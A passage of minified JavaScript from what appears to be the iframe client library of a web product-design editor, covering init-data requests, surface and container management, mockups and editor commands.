t.value})):i.productDefinition=si(e),a={type:Ii.post,url:t+"/api/EditorInit/RequestInitData",headers:[ji.text],data:JSON.stringify(i)},c.label=1;case 1:return c.trys.push([1,3,,4]),[4,Si(a)];case 2:return(s=c.sent()).status!==vi.NoContent?[2,s.value]:[3,4];case 3:throw l=c.sent(),console.error("RequestInitData error ",l),console.error("request.data",a.data),l;case 4:null!=r&&r(),i.type="FirstRequestData",a={type:Ii.post,url:t+"/api/EditorInit/FirstRequestInitData",headers:[ji.text],data:JSON.stringify(i)},c.label=5;case 5:return c.trys.push([5,7,,8]),[4,Si(a)];case 6:return[2,c.sent().value];case 7:throw u=c.sent(),console.error("FirstRequestInitData error ",u),console.error("request.data",a.data),u;case 8:return[2]}}))}))},t.getInitDataByQueryString=function(t,e,n){var r={queryString:e,type:"RequestDataByQueryString"};return Si({type:Ii.post,url:t+"/api/EditorInit/RequestInitData",headers:[ji.text],data:JSON.stringify(r)}).then((function(r){if(r.status===vi.NoContent){null!=n&&n();var o={queryString:e,type:"FirstRequestDataByQueryString"};return Si({type:Ii.post,url:t+"/api/EditorInit/FirstRequestInitData",headers:[ji.text],data:JSON.stringify(o)})}return r})).then((function(t){return t.value}))},t.prototype._checkLoadStatus=function(){if(this._status!==t.Status.Started)throw new t.LoadingStoppedException("Loader disposed!")},t.prototype._normalizeUrl=function(t){return"/"===t[t.length-1]?t.substr(0,t.length-1):t},t.prototype._cleanUpIframe=function(){var e=this;return t._existingLoaders.filter((function(t){return t!==e&&t._iframe===e._iframe})).forEach((function(t){return t.dispose()})),"about:blank"!==this._iframe.src?this._loadIframe("about:blank"):Promise.resolve()},t.prototype._loadIframe=function(e){return t._loadIframe(this._iframe,e)},t._loadIframe=function(t,e){return t.setAttribute("allow","fullscreen *; clipboard-read; clipboard-write"),new Promise((function(n,r){var o,i;t.addEventListener("load",(function(){return n()}));try{for(var a=zi(["abort","error"]),s=a.next();!s.done;s=a.next()){var l=s.value;t.addEventListener(l,r)}}catch(t){o={error:t}}finally{try{s&&!s.done&&(i=a.return)&&i.call(a)}finally{if(o)throw o.error}}t.src=e}))},t.prototype._getIframeUrl=function(e){return void 0===e&&(e={}),t._getIframeUrl(this._editorUrl,this._config)},t._getIframeUrl=function(t,e){void 0===e&&(e={});var n,r={iframeApi:"true"};return null!=e.customStyle&&(r.customStyle=e.customStyle),null!=e.theme&&(r.theme=e.theme),t+"/page/iframe?"+(n=r,Object.keys(n).map((function(t){return t+"="+n[t]})).join("&"))},t.prototype._initEditor=function(t){var e=this;return this._iframeClient.callProcedure("setInitData",t,Wo).then((function(){return e._iframeClient.callProcedure("waitEditorReady")}))},t.prototype._handleServerException=function(t,e){var n,r=null===(n=t.ajaxResponse.contentType)||void 0===n?void 0:n.toLowerCase();if(-1!==r.indexOf("application/json")||-1!==r.indexOf("text/plain"))return e.then((function(e){throw e.callProcedure("notifyServerError",t.ajaxResponse).then((function(){return e.dispose()})),new oi(t.ajaxResponse)}));throw null!=t.ajaxResponse.value?t.ajaxResponse.value:JSON.stringify("ex.ajaxResponse: "+JSON.stringify(t.ajaxResponse))},t._existingLoaders=[],t}();!function(t){!function(t){t[t.Initialized=0]="Initialized",t[t.Started=1]="Started",t[t.Finished=2]="Finished",t[t.Disposed=3]="Disposed",t[t.Error=4]="Error"}(t.Status||(t.Status={}));var e=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Li(e,t),e}(w);t.LoadingStoppedException=e}(Di||(Di={}));var qi,Vi,Ui,Wi=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),Gi=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{l(r.next(t))}catch(t){i(t)}}function s(t){try{l(r.throw(t))}catch(t){i(t)}}function l(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}l((r=r.apply(t,e||[])).next())}))},Hi=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},Xi=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};!function(t){t[t.Texture=0]="Texture",t[t.SpotColor=1]="SpotColor"}(qi||(qi={})),function(t){t.Crop="Crop",t.Trim="Trim",t.Bleed="Bleed"}(Vi||(Vi={})),function(t){t[t.Left=0]="Left",t[t.Center=1]="Center",t[t.Right=2]="Right"}(Ui||(Ui={}));var Ji,Yi=function(t){this.id=t.id,this.name=t.name},$i=function(t){function e(e,n){var r=t.call(this,e)||this;return r._context=n,r.surfaces=e.surfaces.map((function(t){return new Zi(t,r,r._context)})),r.currentSurface=r.surfaces.filter((function(t){return t.id===e.currentSurfaceId}))[0],r}return Wi(e,t),e.prototype.swapSurfaces=function(t,e){return Gi(this,void 0,void 0,(function(){return Hi(this,(function(n){switch(n.label){case 0:return[4,this._context.client.callProcedure("swapSurfaces",t.id,e.id)];case 1:return n.sent(),[4,this._context.editor.getProduct()];case 2:return[2,n.sent()]}}))}))},e.prototype.setSurfaces=function(t){var e=this,n=pi(t);return Di.getInitData(this._context.editorUrl,n,this._context.config).then((function(t){return JSON.parse(t).product})).then((function(t){return e._context.client.callProcedure("setSurfaces",t)})).then((function(){return e._context.editor.getProduct()}))},e.prototype.addSurfaces=function(t,e){var n=this,r=pi(t),o=hi(t)?t.surfaces:null;return Di.getInitData(this._context.editorUrl,r,this._context.config).then((function(t){return JSON.parse(t).product})).then((function(t){return n._context.client.callProcedure("addSurfaces",t,e,o)})).then((function(){return n._context.editor.getProduct()}))},e.prototype.addSurface=function(t,e){var n;if(hi(t)){var r=t;n={stateId:r.stateId,surfaces:null!=r.surface?[r.surface]:["0"]}}else n=[t];return this.addSurfaces(n,e)},e.prototype.removeSurface=function(t){var e=this;return this._context.client.callProcedure("removeSurface",t.id).then((function(){return e._context.editor.getProduct()}))},e.prototype.switchTo=function(t){var e=this;return this._context.client.callProcedure("switchToSurface",t.id).then((function(){return e._context.editor.getProduct()}))},e.prototype.getTags=function(){return this._context.client.callProcedure("getTags")},e.prototype.setTags=function(t){return this._context.client.callProcedure("setTags",t)},e.prototype.setMockups=function(t,e){return Gi(this,void 0,void 0,(function(){var n,r,o,i,a,s,l,u,c,p,h,f,d,y,g,m,b,_,v,w;return Hi(this,(function(C){switch(C.label){case 0:try{for(n=Xi(t),r=n.next();!r.done;r=n.next())yi(s=r.value)}catch(t){g={error:t}}finally{try{r&&!r.done&&(m=n.return)&&m.call(n)}finally{if(g)throw g.error}}o=!1;try{for(i=Xi(t),a=i.next();!a.done;a=i.next()){s=a.value,l=s.mockup,u=s.previewMockups||[],ai(l)||(o=!0);try{for(v=void 0,c=Xi(u),p=c.next();!p.done;p=c.next())ai(p.value)||(o=!0)}catch(t){v={error:t}}finally{try{p&&!p.done&&(w=c.return)&&w.call(c)}finally{if(v)throw v.error}}}}catch(t){b={error:t}}finally{try{a&&!a.done&&(_=i.return)&&_.call(i)}finally{if(b)throw b.error}}return h=null,o?(f={watermark:{visibility:{canvas:!1,proof:!1}}},this._context.config.userId&&(f.userId=this._context.config.userId),this._context.config.tokenId&&(f.tokenId=this._context.config.tokenId),[4,Di.getInitData(this._context.editorUrl,ui(t),f)]):[3,2];case 1:d=C.sent(),h=JSON.parse(d).product,C.label=2;case 2:return y={updateRevertData:null!=e?e.updateRevertData:null,addToHistory:null!=e?e.addToHistory:null,resetHistory:null!=e?e.resetHistory:null,transferProduct:h,surfacesToBeCleared:o?null:t.map((function(t){return t.surface.id})),updateSurfaceSize:null!=e?e.updateSurfaceSize:null},[4,this._context.client.callProcedure("updateMockups",y)];case 3:return C.sent(),[2,this._context.editor.getProduct()]}}))}))},e.prototype.applyProductTheme=function(t){return this._context.client.callProcedure("applyProductTheme",t)},e.prototype.getAllItems=function(t){return void 0===t&&(t={includeMockup:!0}),Gi(this,void 0,Promise,(function(){return Hi(this,(function(e){switch(e.label){case 0:return[4,this._context.client.callProcedure("getAllItems",t)];case 1:return[2,e.sent().map((function(t){return new ra(t)}))]}}))}))},e.prototype.getProductModel=function(){return Gi(this,void 0,Promise,(function(){var t,e;return Hi(this,(function(n){switch(n.label){case 0:return e=(t=zo.getProductSerializer()).deserialize,[4,this._context.client.callProcedure("getProductModel")];case 1:return[2,e.apply(t,[n.sent()])]}}))}))},e.prototype.setProductModel=function(t){return this._context.client.callProcedure("setProductModel",zo.getProductSerializer().serialize(t))},e.prototype.getItemRectangles=function(t){return Gi(this,void 0,void 0,(function(){return Hi(this,(function(e){switch(e.label){case 0:return[4,this._context.client.callProcedure("getRectangles",t)];case 1:return[2,e.sent().map((function(t){return new Oe(t.centerX,t.centerY,t.width,t.height,t.angle)}))]}}))}))},e.prototype.getItems=function(t,e){return Gi(this,void 0,Promise,(function(){return Hi(this,(function(n){switch(n.label){case 0:return[4,this._context.client.callProcedure("getItems",t.toString(),e)];case 1:return[2,n.sent().map((function(t){return(new Lo).parseItem(JSON.parse(t))}))]}}))}))},e.prototype.setItem=function(t){return this._context.client.callProcedure("setItem",zo.getProductSerializer().serializeModelComponent(t))},e.prototype.getItemById=function(t){return Gi(this,void 0,void 0,(function(){return Hi(this,(function(e){switch(e.label){case 0:return[4,this.getItems((function(t,e){return t.id===e.id}),{id:t})];case 1:return[2,e.sent()[0]]}}))}))},e.prototype.getItemByName=function(t){return Gi(this,void 0,void 0,(function(){return Hi(this,(function(e){switch(e.label){case 0:return[4,this.getItems((function(t,e){return t.name===e.name}),{name:t})];case 1:return[2,e.sent()[0]]}}))}))},e.prototype.removeItems=function(t,e){return Gi(this,void 0,void 0,(function(){return Hi(this,(function(n){switch(n.label){case 0:return[4,this._context.client.callProcedure("removeItems",t.toString(),e)];case 1:return[2,n.sent()]}}))}))},e.prototype.removeItemById=function(t){return Gi(this,void 0,void 0,(function(){return Hi(this,(function(e){switch(e.label){case 0:return[4,this.removeItems((function(t,e){return t.id===e.id}),{id:t})];case 1:return e.sent(),[2]}}))}))},e.prototype.removeItemByName=function(t){return Gi(this,void 0,void 0,(function(){return Hi(this,(function(e){switch(e.label){case 0:return[4,this.removeItems((function(t,e){return t.name===e.name}),{name:t})];case 1:return e.sent(),[2]}}))}))},e.prototype.getVariableItems=function(){return this._context.client.callProcedure("getVariableItems")},Object.defineProperty(e.prototype,"currentSurfaceIndex",{get:function(){return this.surfaces.indexOf(this.currentSurface)},enumerable:!0,configurable:!0}),e.prototype.changeBackground=function(t,e){return Gi(this,void 0,Promise,(function(){var n;return Hi(this,(function(r){switch(r.label){case 0:return n={surfaceIds:t.map((function(t){return t.id})),data:e instanceof dn?e.toString():e},[4,this._context.client.callProcedure("changeBackground",n)];case 1:return[2,r.sent()]}}))}))},e.prototype.updateSurfaces=function(t){return Gi(this,void 0,void 0,(function(){var e,n,r,o;return Hi(this,(function(i){switch(i.label){case 0:return e="string"==typeof t.definition?[new Da(t.definition)]:t.definition,o=(r=JSON).parse,[4,Di.getInitData(this._context.editorUrl,e,this._context.config,null,!0)];case 1:return n=o.apply(r,[i.sent()]).product,t.transferProductJson=n,[4,this._context.client.callProcedure("updateSurfaces",t)];case 2:return i.sent(),[4,this._context.editor.getProduct()];case 3:return[2,i.sent()]}}))}))},e.prototype.getViolationData=function(){return Gi(this,void 0,Promise,(function(){return Hi(this,(function(t){switch(t.label){case 0:return[4,this._context.client.callProcedure("getViolationData")];case 1:return[2,t.sent()]}}))}))},e}(Yi);!function(t){t.keepCurrentSurfaceLength="keepCurrentSurfaceLength",t.changeSurfaceLength="changeSurfaceLength"}(Ji||(Ji={}));var Ki,Qi,Zi=function(t){function e(e,n,r){var o=t.call(this,e)||this;return o._parentProduct=n,o._context=r,o.containers=[],o.width=e.width,o.height=e.height,o.mockup=new na(e.mockup),o.previewMockups=(e.previewMockups||[]).map((function(t){return new na(t)})),o.containers=(e.containers||[]).map((function(t){return new ea(t,r)})),o.printAreas=(e.printAreas||[]).map((function(t){return new ta(t,o)})),o}return Wi(e,t),e.prototype.setMockup=function(t,e,n){return this._parentProduct.setMockups([{surface:this,mockup:t,previewMockups:e}],n)},e.prototype.changeBackground=function(t){return Gi(this,void 0,Promise,(function(){return Hi(this,(function(e){switch(e.label){case 0:return[4,this._parentProduct.changeBackground([this],t)];case 1:return[2,e.sent()[0]]}}))}))},e.prototype.setPrintAreas=function(t,e){var n=this,r=li(t);return Di.getInitData(this._context.editorUrl,r,this._context.config,null,!0).then((function(t){return JSON.parse(t).product})).then((function(t){return n._context.client.callProcedure("updatePrintAreas",n.id,t,e)})).then((function(){return n._context.editor.getProduct()}))},e.prototype.getContainer=function(t){return this.containers.filter((function(e){return e.name===t}))[0]},e.prototype.getContainers=function(){return this.containers},e.prototype.addContainer=function(t){return Gi(this,void 0,void 0,(function(){var e,n;return Hi(this,(function(r){switch(r.label){case 0:return null==t?[2]:(e=new ea(t,this._context),this.containers.push(e),t.type=e.type,n=e,[4,this._context.client.callProcedure("insertContainer",t)]);case 1:return n.id=r.sent(),[2,e]}}))}))},e.prototype.insertContainer=function(t,e){return Gi(this,void 0,void 0,(function(){var n,r,o;return Hi(this,(function(i){switch(i.label){case 0:if(n="string"==typeof e?parseInt(e):e,!this.isIndexOfContainers(n)&&n!=this.containers.length)throw new P("insertContainer: index '"+e+"' is wrong. Value must be an integer number in containers range.");if(this.isIndexInRestrictedRange(n))throw new P("insertContainer: index '"+n+"' is wrong. New container must be inserted after "+this.restrictedContainersEnumerationString+" containers.");return r=new ea(t,this._context),t.type=r.type,this.containers.splice(n,0,r),o=r,[4,this._context.client.callProcedure("insertContainer",t,n)];case 1:return o.id=i.sent(),[2,r]}}))}))},e.prototype.removeContainer=function(t){var e="string"==typeof t?parseInt(t):t;if(!this.isIndexOfContainers(e))throw new P("removeContainer: index '"+e+"' is wrong. Value must be an integer number in containers range.");if(this.isIndexInRestrictedRange(e))throw new P("removeContainer: index '"+e+"' is wrong. "+this.restrictedContainersEnumerationString+" containers cannot be removed.");this.containers.splice(e,1),this._context.client.callProcedure("removeContainer",e)},e.prototype.moveContainer=function(t,e){var n=this;if(t!==e){var r=!1,o="string"==typeof t?parseInt(t):t,i="string"==typeof e?parseInt(e):e;if([o,i].forEach((function(t,e){if(!n.isIndexOfContainers(t))throw r=!0,new P("moveContainer: index '"+t+"' is wrong. Value must be an integer number in containers range.");if(n.isIndexInRestrictedRange(t))throw r=!0,new P(0===e?"moveContainer: initial index '"+o+"' is wrong. "+n.restrictedContainersEnumerationString+" containers cannot be moved.":"moveContainer: destination index '"+i+"' is wrong. Containers cannot be moved before "+n.restrictedContainersEnumerationString+" containers.")})),!r){var a=this.containers.splice(o,1)[0];return this.containers.splice(i,0,a),this._context.client.callProcedure("moveContainer",o,i),this.containers[i]}}},e.prototype.insertItem=function(t,e,n){return Gi(this,void 0,void 0,(function(){return Hi(this,(function(r){switch(r.label){case 0:return[4,this._context.client.callProcedure("insertItem",zo.getProductSerializer().serializeModelComponent(t),e,n,this._parentProduct.surfaces.indexOf(this))];case 1:return[2,r.sent()]}}))}))},Object.defineProperty(e.prototype,"restrictedContainersEnumerationString",{get:function(){return""+ea.restrictedContainerNames.map((function(t,e){return t+(e===ea.restrictedContainerNames.length-1?"":", ")})).join("")},enumerable:!0,configurable:!0}),e.prototype.isIndexOfContainers=function(t){return"number"==typeof t&&!isNaN(t)&&t>=0&&t<this.containers.length},e.prototype.isIndexInRestrictedRange=function(t){return t<ea.restrictedContainerNames.length},e}(Yi),ta=function(t){function e(e,n){var r=t.call(this,e)||this;return r._surface=n,r.containers=[],r}return Wi(e,t),e.prototype.getContainer=function(t){return this._surface.getContainer(t)},e.prototype.getContainers=function(){return this._surface.getContainers()},e.prototype.addContainer=function(t){return Gi(this,void 0,void 0,(function(){return Hi(this,(function(e){return[2,this._surface.addContainer(t)]}))}))},e.prototype.insertContainer=function(t,e){return Gi(this,void 0,void 0,(function(){return Hi(this,(function(n){return[2,this._surface.insertContainer(t,e)]}))}))},e.prototype.removeContainer=function(t){return this._surface.removeContainer(t)},e.prototype.moveContainer=function(t,e){return this._surface.moveContainer(t,e)},e}(Yi),ea=function(t){function e(e,n){var r=t.call(this,e)||this;r._context=n;var o=e.type.toString();return o!==qi.Texture.toString()&&("string"!=typeof o||o.toLowerCase()!==qi[qi.Texture].toLowerCase()&&"TextureContainer"!==o)||(r.texture=e.texture||e.previewTextureName,r.type=qi.Texture),o!==qi.SpotColor.toString()&&("string"!=typeof o||o.toLowerCase()!==qi[qi.SpotColor].toLowerCase()&&"SpotColorContainer"!==o)||(r.previewColor=e.previewColor.Preview||e.previewColor,r.type=qi.SpotColor),r.translationKey=e.translationKey,r}return Wi(e,t),e.prototype.update=function(t){return Gi(this,void 0,void 0,(function(){return Hi(this,(function(e){switch(e.label){case 0:return null!=this.previewColor&&null!=t.previewColor&&(this.previewColor=t.previewColor),null!=this.texture&&null!=t.texture&&(this.texture=t.texture),null!=t.name&&(this.name=t.name),null!=t.translationKey&&(this.translationKey=t.translationKey),[4,this._context.client.callProcedure("updateContainer",this.id,t)];case 1:return e.sent(),[2,this]}}))}))},e.BG_CONTAINER_NAME="Background",e.MAIN_CONTAINER_NAME="Main",e.FG_CONTAINER_NAME="Foreground",e.restrictedContainerNames=[e.BG_CONTAINER_NAME,e.MAIN_CONTAINER_NAME,e.FG_CONTAINER_NAME],e}(Yi),na=function(t){function e(e){return t.call(this,e)||this}return Wi(e,t),e}(Yi),ra=function(t){function e(n){var r=t.call(this,n)||this;return r.tags={},r.tags=n.tags,null!=n.content&&(r.content=new e(n.content)),r}return Wi(e,t),e}(Yi),oa=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{l(r.next(t))}catch(t){i(t)}}function s(t){try{l(r.throw(t))}catch(t){i(t)}}function l(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}l((r=r.apply(t,e||[])).next())}))},ia=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},aa=function(){function t(t){this._postMessageClient=t}return t.prototype.execute=function(t,e,n){return oa(this,void 0,Promise,(function(){return ia(this,(function(r){return[2,this._postMessageClient.callProcedure("executeCommand",t,e,n)]}))}))},t}(),sa=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{l(r.next(t))}catch(t){i(t)}}function s(t){try{l(r.throw(t))}catch(t){i(t)}}function l(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,s)}l((r=r.apply(t,e||[])).next())}))},la=function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},ua=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},ca=function(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(ua(arguments[e]));return t},pa=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},ha=function(){function t(t,e,n,r){this._iframe=t,this._configuration=null,this._postMessageClient=e,this.commandManager=new aa(e),this._context={editorUrl:n,client:e,config:r,editor:this},new f(this,this._iframe),this._iframe.allowFullscreen=!0}return Object.defineProperty(t,"version",{get:function(){return"6.21.7"},enumerable:!0,configurable:!0}),t.prototype.getProofImages=function(t,e){return this._postMessageClient.callProcedure("getProofImages",t,e)},t.prototype.finishProductDesign=function(t,e){return this._postMessageClient.callProcedure("finishProductDesign",t,e)},t.prototype.saveProduct=function(t,e,n){return this._postMessageClient.callProcedure("saveProduct",t,e,n)},t.prototype.revertProduct=function(t){return sa(this,void 0,void 0,(function(){return la(this,(function(e){switch(e.label){case 0:return[4,Ri.waitReady(this._iframe)];case 1:return e.sent(),[2,this._postMessageClient.callProcedure("revertProduct",t)]}}))}))},t.prototype.undo=function(){return this._postMessageClient.callProcedure("undo")},t.prototype.redo=function(){return this._postMessageClient.callProcedure("redo")},t.prototype.loadUserInfo=function(t){return this._postMessageClient.callProcedure("loadUserInfo",t)},t.prototype.validateUserInfo=function(t){return this._postMessageClient.callProcedure("validateUserInfo",t)},t.prototype.getUnchangedItems=function(){return this._postMessageClient.callProcedure("getUnchangedItems")},t.prototype.subscribe=function(t,e){this._postMessageClient.subscribe(t,e)},t.prototype.getProduct=function(){var t=this;return this._postMessageClient.callProcedure("getRawProduct").then((function(e){return new $i(e,t._context)}))},t.prototype.replaceInterpolationPlaceholders=function(){this._context.client.callProcedure("replaceInterpolationPlaceholders")},Object.defineProperty(t.prototype,"configuration",{get:function(){return this._configuration||(this._configuration=new s(this._postMessageClient)),this._configuration},enumerable:!0,configurable:!0}),t.prototype.applyProductTheme=function(t){return this._postMessageClient.callProcedure("applyProductTheme",t)},t.prototype.eval=function(t){for(var e,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];return console.warn("It is highly recommended not to use the eval function!"),"string"==typeof t?this._postMessageClient.callProcedure("evalCode",t):(e=this._postMessageClient).callProcedure.apply(e,ca(["evalFunc"],ca([t.toString()],n)))},t.prototype.dispose=function(){this._postMessageClient.dispose()},t.prototype.getSelectedItems=function(){return sa(this,void 0,Promise,(function(){return la(this,(function(t){switch(t.label){case 0:return[4,this._context.client.callProcedure("getSelectedItems")];case 1:return[2,t.sent().map((function(t){return new ra(t)}))]}}))}))},t.prototype.selectItems=function(t){return sa(this,void 0,void 0,(function(){var e,n;return la(this,(function(r){return e=zo.getProductSerializer(),n=t.map((function(t){return e.serializeModelComponent(t)})),this._context.client.callProcedure("selectItems",n),[2]}))}))},t.prototype.clearSelection=function(){return sa(this,void 0,void 0,(function(){return la(this,(function(t){return this._context.client.callProcedure("clearSelection"),[2]}))}))},t.prototype.selectAllItems=function(){return sa(this,void 0,void 0,(function(){return la(this,(function(t){return this._context.client.callProcedure("selectAllItems"),[2]}))}))},t.prototype.setViewerSettings=function(t){return sa(this,void 0,void 0,(function(){return la(this,(function(e){switch(e.label){case 0:return[4,this._context.client.callProcedure("setViewerSettings",t)];case 1:return[2,e.sent()]}}))}))},t.prototype.openGallery=function(t,e){return sa(this,void 0,void 0,(function(){return la(this,(function(n){switch(n.label){case 0:return[4,this._context.client.callProcedure("openAssetManager",t,e)];case 1:return[2,n.sent()]}}))}))},t.prototype.openGalleryForBackground=function(t){return sa(this,void 0,void 0,(function(){return la(this,(function(e){switch(e.label){case 0:return[4,this._context.client.callProcedure("openAssetManagerForBg",t)];case 1:return[2,e.sent()]}}))}))},t.prototype.openGalleryForItem=function(t,e){return sa(this,void 0,void 0,(function(){return la(this,(function(n){switch(n.label){case 0:return[4,this._context.client.callProcedure("openAssetManagerForItem",t,e)];case 1:return n.sent(),[2]}}))}))},t.prototype.setThemeConfiguration=function(t){return sa(this,void 0,void 0,(function(){return la(this,(function(e){switch(e.label){case 0:return[4,this._context.client.callProcedure("setThemeConfiguration",t)];case 1:return e.sent(),[2]}}))}))},t.prototype.updateConfiguration=function(t){return sa(this,void 0,void 0,(function(){return la(this,(function(e){switch(e.label){case 0:return[4,this._context.client.callProcedure("updateConfiguration",t)];case 1:return e.sent(),[2]}}))}))},t.prototype._checkParams=function(t){var e,n;try{for(var r=pa(t),o=r.next();!o.done;o=r.next()){var i=o.value;if(typeof i.value!==i.type)return window.console&&console.error("Wrong parameter: "+i.name),!1}}catch(t){e={error:t}}finally{try{o&&!o.done&&(n=r.return)&&n.call(r)}finally{if(e)throw e.error}}return!0},t}();Qi=ha||(ha={}),(Ki=Qi.ViolationState||(Qi.ViolationState={}))[Ki.None=0]="None",Ki[Ki.Good=1]="Good",Ki[Ki.Warning=2]="Warning",Ki[Ki.Bad=3]="Bad";var fa,da;n(14);function ya(t){ba(t)&&ma(t),t.classList.add("masked-element");var e,n,r=document.createElement("div");r.classList.add("mask"),r.innerHTML="<div class='loader-wraper icon-cc-logo'><div class='loader'></div></div><div class='masked-element-message'></div>",null==r.querySelector(".logo")&&function(t){if("string"==typeof fa){if(fa.startsWith("data:image")||fa.startsWith("http")){var e=document.createElement("div");return e.className="logo",e.style.backgroundSize="contain",e.style.backgroundImage="url("+fa+")",e.style.backgroundRepeat="no-repeat",e.style.backgroundPositionX="50%",e.style.backgroundPositionY="50%",null!=document.documentElement.style.getPropertyValue("--de-brand-primary")&&(e.style.color="var(--de-brand-primary)"),e.style.color="var()",void t.appendChild(e)}var n=(new DOMParser).parseFromString(fa,"image/svg+xml");if("svg"===n.documentElement.tagName.toLowerCase())return n.documentElement.classList.add("logo"),null!=document.documentElement.style.getPropertyValue("--de-brand-primary")&&(n.documentElement.style.color="var(--de-brand-primary)"),void t.appendChild(n.documentElement)}t.innerHTML+='<svg viewBox="0 0 32 32" class="logo" style="color:#0090FF" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 4H4V28H13V24.2494H7.7506V7.7506H13V4Z" fill="currentColor"/><path d="M19 28V24.2494H24.2494V7.7506H19V4H28V28H19Z" fill="currentColor"/></svg>'}(r.querySelector(".loader-wraper")),n=r,(e=t).insertBefore(n,e.firstChild)}function ga(t,e,n){(void 0===n&&(n=!1),ba(t)||ya(t),t.querySelector(".masked-element-message").innerText=e,n)?(t.querySelector(".mask").classList.add("warning"),null==fa&&(t.querySelector(".loader-wraper").innerHTML='<div class=\'loader\'></div><svg viewBox="0 0 32 32" class="logo" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 4H4V28H13V24.2494H7.7506V7.7506H13V4Z" fill="red"/><path d="M19 